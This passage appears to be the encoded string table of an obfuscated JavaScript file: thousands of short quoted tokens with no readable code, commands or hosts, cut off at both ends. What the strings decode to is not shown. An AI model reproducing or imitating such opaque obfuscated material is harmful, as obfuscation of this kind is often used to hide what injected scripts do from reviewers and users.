eW6NdOCkl','fSk7mZ3dUa','FmkkW6FdGui','W73dJJZdRSkF','W6GYvCkEta','W6yhFSoOtq','vmkyvhBdIW','wblcJwHU','fNtcImkLvq','W7NcLs7dTSou','W6ldHqhdPdm','e8kdbCoOWQ4','WQnsn8kqW7G','W6VcGCohAmo/','WO1bmSkQpa','W57dHZRdR8ks','W4T4W7yzeq','umoNhMdcKq','gmkPWQFcGSkq','W7JcSfFdQmo7','WR7cMvmCFG','tmoRW7FcGfu','WRlcN8kqW4Wg','WRreW44yfq','W6XpW7VdVCkl','dSo7nCowbG','gCouiw4J','d33cLSkTvW','W4RdMuldO8os','BMjcWRil','pGPqWQLw','WPBcVSo4W5TT','gCklW4vHjq','Ca3cM0PX','W6bgW7RdVmkk','dmkVW79Jjq','WPpdSt1oW5u','vtSSv8kP','m8o8WRtcTmoD','W7pcJSomFCo+','WRBcN8oyW5bF','xmozW57cIMC','cSojjxm8','W7RdGqRdTve','WOFdMCkgW5JcOq','WR88W7/cPe4','arjsWRxcKG','zcGNwmoD','tSkTBe3dHq','ktqZWRdcVq','FSo3W6eRW6C','W64wz8kruq','W6VdKa3dVKi','sCodimkNW5W','eSoykgWJ','WRVcNCo0W44B','o8kvWQlcTSkN','W7/cVtXGW4G','jGBcKComia','BSoQp8okhG','WQ7dLfyUaW','WQSsW4RcSG0','WQddU1aOeW','WQDodCoWqG','sdKQqSk0','WOzEW5CHFa','WQBcPmo/kmoW','WRBcK8o4W5Ot','n8kMneJdQa','dHu/hmky','W5BcMSoHtCoi','WODWW7ygdW','W4HQvCodWRC','oaDFWR9W','WQhdMXPwW7e','WPqBW6ZcNq8','xmo2fCk1W5i','W6lcOLxdTSoN','WQvJW4RcR20','ar8/bmkw','W7aFuSkxqG','WO/cVSotW7rC','yaqk','mGBcLSokoW','W7/dUHldUSkM','cI1mWO/cHa','lSo5W6NdSKu','W7hdIXNdOdi','hCkZWQFcN8kl','W4/cTZDJW7C','EqpcH00f','W5z9W4ldOCkt','ySoYW785W5m','WRlcKCkqW50g','WOP8W5SpAq','qmkosh3dMW','WQ8VW6xcRIe','W65jW6ldT8kw','vSotq8okW4m','W6ldJJ/dICkl','d8oTWQdcP8ob','pCkipN3cNq','d8kecSoiW4W','WRnke8o6qa','WOvHdmoclq','W47dGt3dVSki','nCoQoM7cMG','v8obmCkIW54','tc80tSkX','CSoucCkwBW','W77dNaFdOca','gSoWbxyy','WQdcLSo7W4aA','DmoXbmkvyq','kG3cKSojjG','W6JdIttdP3i','W59Oi8kLWQG','W4ddRXxdIWy','jqzEWQjN','cmkddCoiW60','W7BcPGpdJCkI','WP3dGSoWW4LU','qSoCimk+W4y','WR3cJ8kDW6iq','WOpdJd83wq','amktW5n6ba','t8kothpdJG','lW3cS8kJpW','bSoRWOxcTmol','W73cLmofz8o+','DSoFpSkRW5O','zCotw8o/W4O','wSoOW7tcPLm','WOr9W5SShq','bCkGocldSq','jmo8u1JcGG','paziWR9M','W4FdMvRdLCo8','k8kYWPNcNmkv','WQ7cVeG9zq','WROKW7FcKGy','jt49pmkn','BCo2fG','emo6kmoDaq','WOOuW5NdTby','qSkBvx/dKG','ESojuSoPW4y','e8kYW6rKpG','wSo3fSkWrG','ECoEW7FcGga','WOldTmotW7nU','WQDiW44aaG','W7hdUYxdJCkZ','Eg1pW4SE','b8o3kSoSmG','f8k3WQdcMmke','FxzgW5um','E8k8BgZdSq','C8oDa8kbya','wCk3AxRdTG','WPVdLfiYnq','g8ozixSX','fHaSbCke','W4OuuSkqtG','cmkpW7jWtW','W7BdJdFdICkv','W77cV0JdV8oP','WQbPaSkyDq','W4bQo8kJWRe','pCk2iZldOW','W6jdW6pdUCks','dSkXW7bKiG','WRXnbCoHxa','WRz7iSknW5K','oCo/hglcPG','cmkHWQlcUmkG','WR3cP1e+zG','d8o0nSoffa','lmk1p3ddOW','W5ZcVInRW78','wSoSlmk1vW','WQ9teCo6vq','W6NdLWpcMwC','oWnBWR5K','irj8W53dVq','WOrpk8kPlW','atrsW4xdMq','cmk2W6vWoG','W5xcQcPPW6m','ptbfWONcPW','dCk+W7HNoa','gr1pWRtcLW','WPVdOcHoW4m','mbhcLCornG','cSkQW6bPnW','WQKBW6ZdMJW','WRJdU0yrma','WPORW7RdT8k+','iGnkWOfL','yKy4WRa','W6SWz8khqq','W5hcNc1RW7i','mmoak0C7','eSoAd1aH','WQJdK1y1eW','lSo2ohpcNG','BmoRW6tcNdO','hSkYW695fq','WQHgW5ChaW','j8kTpwNdQq','W5NcTt95W7G','fmoSjCoTpa','fmk9ot/dUq','eSkCjmorW4K','WPdcM8oAW5XD','WPvYmCkiW6e','WOxcQeO8Dq','WQFcUfeHDq','eSkVkc/dRq','W4tdTtVdKci','xd4Kv8kQ','W6/cPbXbW7e','pmoIW4FdQM8','W7JcLcXlW5S','xCkkxhpdIW','D8kbWPVcHmoO','W6pdPIldQc4','WQRcP0qWta','tu9PW4yW','W7xdHNJcIqG','jSoJlxpcGq','bCkHW7XInG','WOzAkCkTla','W6pcP03dT8o3','q8oXwSo1W4u','d8oHa3CY','z8oYW6qIW4q','erDaW57dUW','WOnNn8khW7C','kx/cVCkDuG','WORcLCkfW4fb','WQ1xc8kleW','C8ohtmoYW5C','ACo3W7WWW4e','W7jDW7xdVSoY','WO1RjmkoW7S','WQ9Sd8kMmq','DwHzW4KA','W6ZdJG3dSwq','WQddIK4+jG','m8olWR/cRSoQ','eCkBqXhdMW','eJiLhmkN','FSoqeSkszW','WPVdRY1qW5y','W4j/r8kQAG','W6zpb8kGWRq','W5ldHdFdGJK','WPyfW4hcK1S','hCkza8olW4W','z8oyx8o/W5u','CXRcKuX+','WQLTW67cJLu','WOHRf8knuW','WPFcSmkfW51p','nCo1mL7cMG','W50vuSkECa','WRq+W4JcOre','WPFdGCo0W5nT','fu5mW7y','D8oMW70WW54','aCkLW7TRpq','aIvYW6tdNa','W6VdNdNdMmkg','emoCiSo9oG','EwPOW50n','yCoXW705W48','fCkKWRZcL8ke','WQZcOmo+l8oU','WOddQ8kuWQ3dLq','fSkfWQNcP8oR','aSo/mmoEaq','sCk3g8kMW5K','oSkYhehdUW','fCo1l8occq','WQnKh8k3W7u','omo/W4pdQ2C','DSknWPGvW7O','WQywW6VdIZW','W6ddIaZdQYK','tmonlCk2WRK','bmkJjYddRq','WReqW7tdLt0','EmoBCmoqW78','EWdcKL55','gCkWW7bInW','CmkzdCkNW5C','WO52pmkkW7G','or58WPlcSG','hWHxWRxcNq','WQ/cS8ogW7jm','lCoNmM3cMG','w8ovvSo5W74','WOpcVmoMW4Cb','WOxdNuiGoa','WOP8W4VcHuS','fxxcTmkLyq','lCk6oxhdOW','cSohnHtcTq','WRJcU1S7FG','F3Klm8kG','WONdKf1kfa','W5alxmkcCW','iqlcKCokoG','omkagSoFW7C','WPZdSCkDWQBdMW','eCofj1dcOG','pqeIcmkH','dglcNSkXsG','WQj4W5Cqkq','bmkQW6nVpq','dmoxkw8Z','W7HjW6tdRSks','W7roW6pdQ8kA','pSo/W4ddUwq','WQalW63dHd8','WQXAbSk3W64','W57cPsnSW68','WPlcUvuIwa','rSoMW7BcPfi','omkczCodW40','WQeqW5NdSIi','x8kVAeZdOG','WOldJ8oWW4XZ','jcXaW7NdGG','WR/cPvC3Dq','WPJdPCkeWRFdLG','WOBcLLG0BG','hX5lWQ3cKa','dCkBkCokW6e','W7ldIYhcP8oP','fgVcK8kUta','iG5rWQHS','WR1raCoIxW','hsXLWP8m','AxXmW5ar','W73cJmozzmoG','W5TOd8odWQC','WP8fW4lcMJy','DtXYWOVcKa','gmoFk3O0','WRDqW4KAaa','W73dIspdPHC','pmkTsCkTW5VcG8kaW63dVa','aN9IW5Sp','WRu/W5ORcq','lXNcMmonia','dWjWW5ldLa','pSovc3Cb','WPZcQSo7lSoE','WQFcT8o8W40B','W65DW7ZdQ8kf','zCoWcSkbWRK','jqrFWQLV','W4qtoSkHWP0','W5/cTSoDW4mb','WQldTL00oG','D8o/W68KW5S','o8oRnxdcMq','qCoqk8k+W5e','WQrfh8o6rq','oCkXsJFdPa','WQidW6ddLY0','WOrikmkHka','cW5uWQ3cKa','W4rqimodWP0','W4jqW4lcLCkk','DK5JW4GC','WRnCW5a9ka','vdW2zmkL','W65uW6VdRmkE','WPdcOCo5W4es','kdDyWONcNG','W6xdNJRdTau','WOHRjmkuW7C','eZ1uWQhcHq','WOpcM8o9W6zC','hJDDW5ZdHG','CCoZr8oRW5K','WQldJJP6W7K','WR/cLmo/W5Sw','W5lcUZWgW5m','gSoAigGV','W5aqrmkfEq','WRzIW7ZcMKu','WR7cOLa0zq','eZHiW5/dGG','aSoVWRZcTCoj','v8oGW6JcRLC','WO0NW7RcHrW','qqi3E8k0','dJDqW53dHG','EqlcM1DP','WPpdUdD6W6i','W6hdIJddK8kb','n2RcRSkrkG','Cr00CCk3','kCoKW4ddTwq','iMBcV8oVxq','W7hcJComBSoQ','WOHwmCkJpW','W5dcQdLGW7i','iSkPt3FdPG','W61YW7xcLSkW','WQ95W7VcHvq','gCodpxa5','tsuUuCkK','omkwb8orW4O','W6ldHG/dTsq','eCozWRRcHmoD','W6xdJtRdPqG','W7VcLwZdQ8ou','WQBdItXpW4K','W5D8jSk+WR4','WO7cTmoUW4r5','cXelbmky','cWzsWRxcIW','gCoGx8oFW4u','WQhcT1eVzW','W7BdGJ7dHCkx','cqLiWQlcGa','dfvlW4FdLW','WOFcO3tcLsJdT23cTSk2W4W','iCopp8ohhq','dmkLWRNcHmkg','zmoku8oYW5W','rmogFCoCW7y','WO9TW5/dTmkq','W5JcUJXVW6i','WRzlW60SaW','h8k6oYldRW','W44zwCkrBa','WRxcK8o9W5qb','bILuW4FdMW','WOdcLSoQW5fk','WQFcOLakra','gXXSWRzH','omk1WRRcOmkn','DNrkW5mj','W63dOc1lW7i','h8oshhdcMq','W4n5l8k1WQu','cqXAWRlcLG','p8kUgCoCWQ4','uCo7W4NdVHm','qSoFW7WaWQ4','fSomWP4ixW','W6XOn8kwW58','WOBcRCoPW4n8','z8oZW74VW58','W6XMeCkuW5C','hmk9W6bIoW','cColWPVcH8oL','eGfiW6BcQW','kCoGhMSK','fCk1WQlcHSkl','jSkDjwZcLq','rCoQmXtcTa','yCovtCoPW5G','C8oDvSo8W4C','W4/cTSoCFmoW','WQ5ihCoGuG','iSkSkhNdUW','cSoiW5JcS8oY','W6/dGc7dQrC','WPbYn8kwW7a','W6pdVsBdRbK','WQbbW5mMcG','bW0Zb8ka','W7tcK8oFBSoO','WQ3dImoTeSoq','Duq5FCk5','v8oxW7imW7O','e8kHW75nbq','bSkTmdNdQa','WOWHW5NdPJ4','W6/cJSoDymo+','gCkcW4j8dq','W6VdJdldMmkI','WPlcUCo5W5XL','W6RcPNtdH8oD','WOldRsPbW4e','WQK/W5qmdW','WRBdQSkwWPdcOq','egNcN8k2ua','WQ98W5OnFa','WR/dU8oqW5m7','W7BdNbtdUem','W7VdIHtdVtS','kCoFjgyK','rCosoSkJW5O','W4RcKCkDW7un','WQKFW7hdGJW','W7HmW6pdS8ky','WQbyW5iEdq','emk8mJldPa','WRjxW5yBfq','W6tdNWddTY4','ESoicSkJda','da4Ke8kD','puVdO8kLkG','gSo9WQtcP8od','pCovW6tdIbm','WR7cRvmOzq','WPj8mmkqW7K','W7hdMXFdS1e','WPZdQ8kBWQFdGa','WRVcRmo5mSo4','WPBdSYnmW4u','nmkVp2NdTW','omoom1tdIW','saBcUKqq','WOFdJey0mW','oSo4W43dR2G','W5FcOsvMW6G','aK5pW70T','WQmeW7BdGsy','W4pdNYHPW78','W6ZcTmkVFCku','WOBdM0b4W4O','u8oxW6mvW7q','WO/dMeGUlW','f8kmcNFdLG','mmoYWPFcKCoL','WOVcRCoBuSoU','WQ5QW4RcG0S','x8o/W6CdW6C','l8k9cwO5','W5LQnSkRWQ0','zMDrW5Gk','W7pdIZNdSGm','WOJdTZ1wW4K','W7RdVa3dQdK','cIXzW53dHW','aZ9QWOny','WO3cUmogW41N','W6dcSuldV8oH','kH7cNCoxna','W73dUtddOvW','bSo8nSoxpW','gSknk0hdSq','t8oKW7BcUKy','edH6WPHN','dmkzcComW5i','e8kJitFdPW','BSoBeZxdIa','qWjSW4yo','W5dcOdrTW68','F8okdCkcBa','kCkoW69siq','tW5bW4jU','ySo6W74UW5S','BCkEvw3cRq','h8oXW4ldMw0','gmohW43dI8ok','WRxcKGfHW5C','WQZcOe46za','f8kfWPNcTCkN','W7FdMrhdRuC','WODHg8khca','lSovl1zo','manDWRzV','WPRcH8oGpSoE','WP0QWQWReq','rmoxW6FdTGy','WOFdTmkTW43dMq','dXveWQVcMa','WPRcH8o5d8oF','W7xdGdNdVGS','vCk3iSkmW5W','WPRdNCoZW6nT','WPJdMM0knq','kJ9/W6/cVG','gYLtW7JcVG','zmo4W7K2W5C','kCkUcSo9W5u','W7ldNWZdQZ8','WQVcJSoAmCoI','W7ZdOdRdJSkO','h8khh8oAW40','W6xdGaldPei','cbbtWQtcOa','W5ldRc7dLsG','pCo1nw7cGG','WPtdPmktWO7dMW','WOhdMCoWW4zL','W61CW6xdRmkU','WOrpcSkIka','nmoQkfFcMa','eYNcKmobpG','W4nKW7VdUSkO','WRpcHmoGW7iH','WOBdRYfiW5C','W4JcSd1YW7e','WOlcT0uQmG','bCk2pIVdSW','WRXuhCk1W4q','W6RdIYRdImkk','WRxcG8o9W4em','ACosf8krW6q','W794vCkHWQu','W6JcJCocwmoi','W7ZdNd3dK8kx','Dh1aW4qn','cspcV8oumq','iIhcLCo5pq','W6RdKbldV0a','fSoebve7','WRpcV1q/Dq','jmo+p2VcHW','W7xdUHBdSmkR','W77dHWxdTZO','w8kbwwZdIq','AJSzE8k/','WQ3dIqH0W6u','kmoHmwpcKa','hsrFW43dGW','d2hcN8k1ta','jXLRWQ5x','WQDJW6VcI0S','rmoSW67dTfW','W6NcG8oZwCox','isqIFmkf','W7RcUt5QW44','gtPqW4xdHW','WOfmmmkYoW','WO7cO8oJW4n8','W4lcPIfVW7a','WPdcPSoBW7GX','WRuWW7ZcTIi','nmkWnxVdTa','aJDfW5ldNq','W4b3pCkJWRC','pcXEWQfw','WPxdQ0Oxwq','gs9lW4hdHa','gSoTWQBcQCox','WOBcICo/gCoe','tcWStCkM','WPb7W5VcQwe','b8kDqXhdMW','qSoaiSk0W5W','F8oqb8kqDW','jGbCWOrT','vSoBvSkgW7y','WQ9AW4KFcq','WOKMW5NdGZa','gNpcNmk2tq','AmoIW7uNW5i','WOFcM8kfW4vG','WRxdK8obWQLw','z8oawCo+W5C','hCk8itNdSa','DmoDeSkBzq','laXbWRv4','amkCdmofW4S','WPqZW5tcSca','WOBdSCo5W598','BCo3r2RdOa','jSk6mx3dSG','cgtcMSkIuq','W6hdM0pdRaC','kCojW7TobG','dCkch8obW4y','AgbvW5ir','WRjlW5ubcW','eSkWW6vLnq','orvzWQ1U','W71jlCkHWRW','WQldMgSZmW','W6GEzmoRta','nXTBWOlcQW','wSoYW4JcT1W','qmoAnSkJW4a','WPxdQcntW50','mCkUixBdQq','WQbSeSkDW4i','fCooWQtcTSkK','W7FdIrtdUfy','sCotm8k0W50','W6hcK8oFz8oS','fSoFkxu7','W5lcTdD9W7u','iCoSW4ddUhu','gmo6kCoBeG','eSo0jmodgW','WPPtmCkYoG','WOVdTmkuWRldHa','bHyUa8kr','WPhdQdTrW5i','W6xcVCk6F8o/','z2rkW50t','iCkeWP/cQ8oW','W5/cGCo+W5GD','p8kPW4fnfq','ySkLW4lcJCko','WPbro8k0WPG','WRDnjmkWW78','W40cxmkoDW','W7mRW67dMCk9','rSolpCkQW5q','WRddN8oKW6zh','W6/cKczJWPq','WPVdSCkiWQJdHa','W53dHGhdVCk0','ymo0W7SPW4m','WO9MW77dLmke','dmk3WQ7cL8kl','o8kWsLtdVq','W6hcVeldPmoM','xCoqp8kWW5a','n8kVobVdNq','WQpdKMyYgW','W7NdLmoyW4b7','WOTSjmkDW68','p1hcUCkwqG','WPHzW6ZcLd4','iCktnmoSna','W6NdNGddPea','Fmo6W7i1W54','p8k3gCkYW6a','W5CBW6tcVX4','z8ohxmo2W5G','z1HPW5GQ','WQ8MW7JcPYe','WRakW6ddKJS','W7VdJmkFWQ0rW5qIlKGOWQjV','WQjoa8o4qq','WPddQCoLWQZdIq','a8k4mJNdRa','v8o4W6hcPKq','WPZdQCk3WQ/dJG','FJ/cKLXC','W7/cUftdQmo3','raTqD8k1','t8o3nmkgW6u','btXDW4NdNG','W48+FSkiyq','W7/dKcpdSWy','W7ddGsddMSku','WQ1lfmkEW54','EwT1W70Q','eWXhWRldVq','WPNdKSo9W5rV','sSkExxZdIq','dmoAxCo0W4O','ymo1W7qQW50','W7jcW6RdQ8ko','ztVcKKOf','j8kVlwJdTG','uSojyCowW4C','W6VcT8oWwCoj','WQmrW6JdIsa','WROyW5NcVZ4','WQvDeCoJqW','eqDAW4tdKG','xdWKtSkW','aSkgcmoAW5q','WRfceSoLwq','zmk2Ae3cUa','f8ovlNuL','WPb+W4JcGLq','WRXwW4mohG','W7dcOdDqacldKaxcI8kB','fSkeWOtcOSop','WOpdN0GOjW','zCkgW7HFwq','pwndWPTh','cmkYW6fWnG','WQnTW43cPuy','yCoTj8klDW','W5hdMHddRGS','WRRdU8oxW7Wo','h8kihLxdUa','WR1qW4eicq','W57cTsDMW7e','mWVcICkYDa','W57dNaddR8kx','W6SgCCkQDG','xSo0W6tcRKq','n8oYohdcNG','Dmola8kzEa','hmkXW7TCjq','W5atk8koWQC','W7LdW6tdSmkg','Ew95W44E','W5NdQqFdVCoP','W6JcVSovzSop','WQ3cS8oSnCo+','WQhcO8o0nmoK','jmoRlNZcGa','W7JdHJBdI8kv','WOHajCkNja','W5JdPXNdRcC','W5xdTcpdSNq','fSkIod3dRa','WO7dRuiNfG','W5ChW6xcTtK','W5VcN0tdGmo7','aCkCbSoCW4G','vYy8wSkP','l8oWgeOf','W7xdMJJdRXK','kqZcN8oooW','nCkOlgBdOW','WR/cR8o/nSoG','iCo8fmoloW','nbdcLComoG','kSomdmklW7O','sCklpxVdQa','WP3dKmo8W51Y','oCoJW47dVhC','W6RdJHddHw0','erSXhmkD','WRHHjmkhCcJdTSoWW7u','b8kxe8oeW4W','WRzVbmkcW6u','zs9YW5VdIG','dmodewVcHa','WPBcKSohW4aL','pCoNmNqJ','W4ZcVmohECou','gmkfW5rLnG','WQLiWOtcSe4','W5atkSk3WQO','WPFdPCkXWOBdVa','W7/cJCodDmoR','lCk6WQtcTCke','tSktshxdGG','WOhdTdPkW54','WPJdK1eMoW','W5zGW4ZdICko','W6ddGZFdQrW','W4NcQs94W7W','W73dHspdMCkl','WR1fjmoWxq','W7jqW7RdS8kA','WPbZW4ZcMe8','k8ktfqtdQa','WRnJW6FcKe0','ASondCkqzW','lSkTW5nBlG','WPPbj8k0nG','WORdQq9jW4q','aduHo8kn','dgFcGmkSqa','WQdcNSo5W54f','zbJcILbU','WRhdUCkpWQ3cOq','w8o3A0ZcUa','W6/cVmoexSo3','B8oktCoXW4a','C8odqmoKW4K','WRCJW4/cUs0','W6bpW6ddV8kz','W4aRW47dQCkZ','oCoGW57dVgK','W7ZdIIhdQHC','W44Bx8ksBa','yCoywSoYW7i','eCoEmMWH','WO7dUCoFWQLu','WOZcQmo5W51V','WR7cSSo5k8od','fWjyW5ao','W7DdW7tdSSkl','rmkkvxldHG','tCk3kCkdW6u','W7JcLLldUCoy','uSk3gSklWQW','WQzWW4madW','WQpcRCoHm8oM','W7tdNWldP14','WR/dNCk3WRldHq','imk9igxdSa','esmGh8kf','WPJcKmovW4i7','cHlcKCo1fq','W7L4iCoQW7u','WP3dHdFdIt0','ntXjW53dVq','FSoYW7/cMY8','BCotu8oXW5e','WORcS8ounSod','WQbhW4Safa','wSogjmkFzq','W7xdNqxdSI8','ANLKWQCE','xmopnSkRW54','W7vRhmkKWPa','c8oLWQdcOSom','eSoHkCoOW7q','grLxWQVcKq','WPpdSZXbW5y','W7RcSYXIW7q','W6NdUXRdPsC','W6ZdNXhdTKW','W63dNsxdTai','W5fKnmkVWQ8','z8oXW6aXW5W','WORcQvqmta','W6BdOsVdIbO','g8kAp8oOW5u','W44vwSkbBG','WOVdV8kpWQBdJq','lCoUhSoejW','W7TwW6pdV8kF','WODcn8kmdW','dxKijCo5','gmkIW5DCfq','W5BcTsvQW7W','WRq5W6dcRsC','W5hcOI9LW7m','WRRcQKK0BW','FxzjW48d','W7RdHZVdK8kF','WQjsdSo1wa','W53dTJddHIa','kmo1W7ldMMC','BwDtW5aA','WPWLW6/dH0W','omo1W4NdRrm','AWNcKfbU','amkQWQpcJCki','vCkqsx3dLa','W6NdNsJdSfu','WRBcM8ooW4fT','gSodWPFcICon','WP3dNSoaW6rs','W7FcNmoqEmo0','x8oXW7OsW7m','WQBcP8oMnCo8','WRv4W63cLfi','WRpcT1qPFW','W4xdNXpdLee','fmkZWP/dUSkh','cmo+jSoebq','WRXEoSkuW4q','bryDf8ke','W48tuCkuCG','W4vhjmo3rW','W6ZcPKhdTSoL','W5ddGv0VBa','cWzFWQRcHG','W7hdMtpdLKC','WRb/W6hcJ0e','WQXsW5OAdW','WOxdR8kmWQNdNW','WQzGW6hcGvK','pSkehSorW5q','WRFdGtC','WOxdJeSSlq','WQ1bW4aDca','oCo9hMyz','rCosW57cGKi','zqVcUSkvCa','pGBcJ8oXaa','wgfGW5z3','WOldSd9xW50','WPeHW4lcKGy','WRnaW5GodG','W6a/D8kJwa','W63dQH5CW6q','iSk3yqxcRq','W5n8W5RdLdu','WRVcVCo/W7zV','W5BdUYddUX4','q8oIuCoHW5i','WORcVSoKW4rT','md3cKCocjG','l8o8W4xdTNW','W6Sgn8kJW5e','W5Kgr8kEEG','W7ddLWBdVs4','WOJcSmoMW4nI','lmoBW4lcHCku','d3f/WOFcPW','fqPLWQrR','zMaVW782','W6raW6BdQSkZ','WQLacSkmeq','W4HRW4NdJSkV','zxvhW7mk','WQhdL8kjW5ez','gmkYedhdRW','yaSZWOxcVa','ACodmmkxsW','vmkBrNldLq','AblcNL99','nG5pWR1Q','zCowW60Ewq','j8oPjh3cNq','gGVcSCkUtq','j8oXW5JdTMK','W5RcS0pdVqG','lbvEWRz2','ha4Tfmkc','m8o5W4xdTMO','uIGOqmk7','WQFcI2SVEW','ACoxW7avW4W','WONcSCo4W4rL','BSoecSkaEa','cCkIWQ3cKCkh','f8o/lCoLhW','tSkjwhxdMW','iCoWsCoNaW','W4PUimkRWQC','WP/dVSkmWRBdGq','C8oZW640W5G','fZjuWQ/dQa','WRrAW6qmhG','WQ5lW5GAea','WQnyW4aqeW','iWZcJmocoa','pCktW4lcGSkM','W43cTt9LW7K','W7/cKSosDmoP','e8kEdSoAW5q','W7T2W4VdRCkZ','Bb0ezmkW','dmkwcCoDW4C','t8ojkSkYW48','eSojmf3cOW','dmk+tmorW4S','W7ddGZNdRGy','WOJcVchdHI8','WP5Qdmkboa','W7/cQYWgW5m','W5xcPCoKuSov','asnTWOLe','WPtcVCoGW4jP','W6FcRK7dPSo0','W6lcUmoYySo4','yqpcNLzK','WR8/W57dMty','W5r1oCkPWQW','xSowvSoDW7e','cSoHp1lcMG','WPpdJ1iRjG','u8oGW7iuW48','WQyiW5NdLJK','WONdTMK0wq','BCo0lCkXW7y','WPpcQmo9W4fn','W5hdHsldKY0','WO/cTCo8eSo6','zqXWW4ldPa','WOFdN8o2W5zX','aCo8iSoEha','WRy+W6tcPJS','tSoYW6BcQuq','DgHiW4uF','mGpcISonkG','WRPDhSo/uW','ySkMW4lcTSki','W6BcSfpdPmoN','W5KfxSkmBa','lSkuW7ugnG','qcu0wCkX','sJ0Qr8k6','WRHxfCoMuq','WONdQCkxWQVdLG','vSkAie3dJG','t8k2r07dKa','nG7cNCotna','vCojlCk2W54','mdfkWP7cPW','yhf/WQpcHG','WOyQa8o4xW','WPddJ0eHna','WOvbl8kina','W5CGW7/cLrq','E8kwjrxdHa','WRLjjCo0yW','h8kSW65QnW','WPFdVIfkW5O','WQ9BW48ncq','jCkgjmoaga','WO/cKCo/oSoJ','WRb7W6FcHLm','mblcLSoziq','hGjgW5hdSq','f2jgW5Cw','WQpcNCo4W5qt','W59QkCk3WR0','kSoWlMpcNq','WQJcLwO5qq','h8kJWQFcK8kx','iG3cImoEiq','cmobW4pdRe4','d2hcGCkGvW','W7NcONddO8ob','f8oPWRhcOmol','gmkDdmopW4u','W6ldKc7dRqS','WRjWW5OtmW','WPxcSCo6W51T','pehcMSopkG','W7ZdNsRdKCkE','WQpcVCkfW7zh','W5lcSJXUW6G','WRLrfSoNta','aGftW5RdVq','kW3cIComoW','W7HdW7FdNSkV','pX5qWRPZ','q8oAlSk1W4C','emo+lmoefa','WRTubCo4ua','D8kcWO3cN8kw','W4TcW7iSFa','WOZcH8obm8o/','W73dJIZdTbO','W4bXW4ZdImk0','WQpcLSo4W6yg','WP9knCk3oq','iXVcICobiW','DIDqvSkq','oCoSW47dVhy','c8o0kSoDhq','WOJdNu02pG','ffhcUCkHqa','WQbbW4CfhW','W5v/p8kUWQK','WO1XpCkbW6u','WPLHa8krpG','aCoOnmohha','WPhdKSo8W4P1','WRuYW7ZcOYe','WRy9W6FcUZG','W7JdHqtdPI0','WOJcVaZdRs0','ftOZb8kc','WR82W73cGX0','W5ZdHcJdVtq','W7/dLqRdOem','W6rRW4NdTSk9','DhTpW44m','W73dJIhdNK4','eqimpmkW','WPddRCkyWQFdMa','muBcGSkECa','jsm7m8k9','W6xcRKxdQmo1','WRLCcCo/tW','W5FcUmoMsCou','ycJdS0Sf','WQHDW6xcOwK','W6j5nmkuWQK','WOhcPCoWW5HV','W5BcVbxdPqq','gafEW5D0','omo2pNxcHW','WQtdG10wba','cbWGhSkb','jam/W5pdKq','W7BdJZ7dPH0','WRNdTIHiW6C','W7FdMrVdRIa','W6pcTfxdRSo1','W5SEsSkbyq','xt0OuSkR','dWXzW6ldIq','W5pdHd/dTdW','W6pcMSovF8oX','W6/cM1BdT8o5','fSoQoNax','CsmZFmkj','WOdcPHhdKCkM','W6xdHdJdQr8','dJHsbmo6','WQO6W6hcRYy','cd1wW5VdIq','D8klWQpcGSkv','vmolkCk9W5e','h8k9W7vWlq','WOL1W7aFiG','zmovq8o1W58','WRHge8oZuq','kmkLoxFdQa','WO3dMCoNW6vw','fCoMWQ7cPmop','d8kIkZ/dUG','WOxcL8osW7OX','WRlcLmoNWRKq','zCkfW7bjaa','W4ZdJfpdOmkF','WQbmW6pcINu','tCkixf/dMW','fY9TW53dVq','W6VcNHLnW4G','WQvJW6hcG1G','W6HoW6hdTSkq','W7JdMJ3dHCks','WQBcV0yGAq','dgJcGmk9ta','WQ3cL8kqWRTk','W6BcSgxdNCo/','W4NcRxtdUCoZ','gczwW4JcKa','W5VdHIdcHWi','W5NcNWT+W64','WOGQW5echW','bCk9b8oGWQ4','FSkRqmo+W5K','gSojWPNcQSoP','oCo8kNpcJa','FSoiw8o5W5O','FgftW6Wo','W71yhCodWPW','sYW/tCk2','kCohchix','WQjaW43cIZS','D8oUW6WNW4y','WP3dSsZdILe','WONdIvWLoa','h8k/W7rHnG','WPxdJtZdSCk/','ybDjWQtdVq','kcTfW6tdVq','WQzud8o/xa','W4NdRr/dJCkv','WPpdJ0e8lq','E8keWR3cTmoM','a8knbmogW4S','WQHCW48EeG','WOBcSCoVW4f+','F8oIi3ldOG','W55Xnmk8WRi','WPpdLCoZW5zK','tSkBA3ldKq','umoYW4iaWRG','WQT6W6lcOLa','WPVcU8oOW5j5','BSk+jdhdQW','oSoOo2dcJG','WQb0W4CFeG','Cmoew8oJW54','WRVcRCkCW4TW','W5RdNJ3dKr4','WQKBW4/cSs8','j2bdWRHo','n8kPl2xdTq','W7ldKcBdVuq','W6iRW7tdOSk/','a8k9jtBdVW','W7dcTaDTWOe','pSoJW5JdQ3q','WPxdTCkoWRddNW','smook8klDG','EW7cI35M','W6pcMmoaEmoO','WPXAW57cGXO','zWhcVfnH','f8kvgxpcGG','WQbfcCoIva','WQZdN0mobW','ygvyW5Cd','rSoup8kVW5e','WOhdJM3cLte','WODaimkMjW','WRJcRu4QAq','WRVcGCo+W54D','W5ldIKbJW5G','F8o+CmobW4u','jGbDWQj2','W7tdMWdcSSko','fIXpWRzw','W4ndW4/dL8k5','fSo5WRFcTSoE','WOfVgSkQWO0','WP/dQ8kvWRNdMG','p8oWW5JdO20','ymobxSo2W4O','WR1if8o3qq','WRz5bmkkW5m','lCo2lxJcGG','W7ldPrBdNCk1','yGhcQ3vc','WPBdMSo1W6Gz','eCoQimoBhq','brGKgmkd','W5ZdTZdcIsS','WQjfamoIrW','C8oGW6iaW58','W7pcSZxdQwa','W5xcS13dVSkq','W6VdT8o3vSkb','vmkkWP/cJxu','WQJcKSoNhCkz','hGLwWR/cMa','WQRcOCoNkSo2','WQy8W63dGt0','or1fWRTX','bW06amkB','EmoQamksEa','WRaMW7NcOty','W7LoW7/dUSkD','o8kLW4lcGmkR','l8keomoeWQ4','W7zCbCk3WRO','gYnEW4NdLq','m8ovjMCA','W790a8kkWPS','W7BdNWNdVL8','aSkZkZFdSq','CgVcUSk1zq','WOLzW6BcLJ4','hhtcN8k5ta','WO7dHSobW7ny','W4FdJc7dQmoH','EaFcRtbi','WQxcNSoQW7ys','sCk4FNxdQW','CSo+W70SW5i','WRRcRKW9qa','W6O+W7xcLCku','s8o+W6dcUu0','dmoKWQlcVmof','WR/cRCo6n8oH','et9iW5/dLa','W41GW4pdNmkO','WPddIKi0nq','WRvBW4Ocaa','CCoFc8kECq','WPOfW4tcHWe','WQBcOxeDxG','WPJdGSoGW4nW','dYjbW4ddNG','qdiWv8k5','W7ddIsFdJCkp','m